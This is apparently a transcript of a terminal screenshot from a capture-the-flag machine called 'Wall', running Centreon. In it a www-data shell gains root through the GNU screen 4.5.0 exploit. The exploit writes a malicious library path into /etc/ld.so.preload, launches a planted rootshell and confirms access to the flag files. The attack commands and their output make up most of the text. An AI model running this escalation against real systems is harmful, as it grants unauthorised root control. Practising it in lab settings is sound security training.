 [Centreon - IT & Networ...
~/.KCDz-Medz
12:01 PM
~/.KCDz-Medz
File Edit View Terminal Tabs Help
~/.KCDz-Medz ~/.KCDz-Medz ~/.KCDz-Medz ~/.KCDz-Medz
www-data@Wall:/tmp$ cd /etc
cd /etc
www-data@Wall:/etc$ umask 000
umask 000
www-data@Wall:/etc$ /bin/screen-4.5.0 -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
/libhax.so"-4.5.0 -D -m -L ld.so.preload echo -ne  "\x0a/tmp/
www-data@Wall:/etc$ /bin/screen-4.5.0 -ls
/bin/screen-4.5.0 -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@Wall:/etc$ /tmp/rootshell
/tmp/rootshell
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data),6000(centreon)
# cat /home/shelby/user.txt | wc -c
cat /home/shelby/user.txt | wc -c
33
# cat /root/root.txt | wc -c
cat /root/root.txt | wc -c
33
#
Home
Folder
Trash